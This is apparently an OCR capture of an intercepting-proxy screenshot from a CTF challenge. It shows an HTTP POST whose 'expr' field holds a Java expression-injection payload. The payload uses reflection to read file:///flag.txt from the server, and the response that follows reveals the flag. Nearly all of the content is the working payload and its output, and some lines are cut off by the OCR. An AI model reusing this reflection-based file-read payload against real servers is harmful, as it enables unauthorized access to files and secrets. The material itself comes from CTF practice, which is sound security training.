 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 172.20.50.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.20.50.104:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 370
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 expr=
''.class.forName('java.nio.charset.StandardCharsets').UTF_8.decode(''.c
lass.forName('java.nio.ByteBuffer').wrap(''.class.forName('java.nio.fil
e.Files').readAllBytes(''.class.forName('java.nio.file.Paths').getMethod
('get',''.class.forName('java.net.URI')).invoke(''.class.forName('java.
nio.file.Paths'),''.class.forName('java.net.URI').create("file:///flag.t
xt")))))
Response
Raw Headers Hex HTML Render
39;.class.forName(&#39;java.nio.ByteBuffer&#39;).wra
o.file.Files&#39;).readAllBytes(&#39;&#39;.class.fo
Method(&#39;get&#39;,&#39;&#39;.class.forName(&#39;
ass.forName(&#39;java.nio.file.Paths&#39;),&#39;&#3
.create(&quot;file:///flag.txt&quot;)))))">
38 </div>
39
40 <div class="layui-form-item">
41 <button class="layui-btn layui-btn-fluid"
LAY-user-login-submit">查看答案</button>
42 </div>
43 </div>
44 </form>
45 <p>The answer is ciscn{NJvwkCdc9vNzru9yya}
46 </p>
47 </div>
48
49
50 <div class="layui-trans layadmin-user-login-foo
51
52 <p>© 乐涛兄弟责任有限公司 <a href="#" target=
53 </div>